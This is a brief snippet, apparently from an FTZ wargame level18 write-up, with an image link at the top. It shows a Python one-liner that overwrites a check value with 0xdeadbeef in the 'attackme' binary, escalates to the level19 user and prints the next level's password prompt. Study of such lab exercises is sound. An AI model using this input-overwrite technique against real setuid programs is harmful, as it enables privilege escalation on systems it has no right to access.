 [level18@ftz level18]$ (python -c 'print "\x08"*4+"\xef\xbe\xad\xde"'; cat) | ./
attackme
Enter your command:
id
uid=3099(level19) gid=3098(level18) groups=3098(level18)
my-pass
Level19 Password is "               ".